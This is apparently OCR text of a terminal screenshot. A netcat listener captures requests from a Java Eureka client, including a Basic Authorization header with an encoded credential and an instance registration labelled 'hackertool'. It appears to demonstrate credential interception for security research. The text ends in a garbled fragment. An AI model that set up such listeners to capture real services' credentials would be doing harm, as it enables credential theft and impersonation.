 nc -lvk 9000
nc
~ -zsh ...
~ -zsh ... +
Last login: Sun Sep  8 00:02:23 on console
[nc %
➜  ~ nc -lvk 9000
GET /apps/ HTTP/1.1
Accept: application/json
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id: 192.168.10.51
Accept-Encoding: gzip
Host: 127.0.0.1:9000
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic dmFsdWU6YXBpa2V5OTg3
POST /apps/UNKNOWN HTTP/1.1
Accept-Encoding: gzip
Content-Type: application/json
Accept: application/json
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id: 192.168.10.51
Transfer-Encoding: chunked
Host: 127.0.0.1:9000
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic dmFsdWU6YXBpa2V5OTg3
157
{"instance":{"instanceId":"hackertool:9093","hostName":"hackertool","app":"UNKNOWN","ipAddr":"192.168.10.51","status":"U
P","overriddenstatus":"UNKNOWN","port":{"$":9093,"@enabled":"true"},"securePort":{"$":443,"@enabled":"false"},"countryI
on: disabled (not enough contiguous free space left)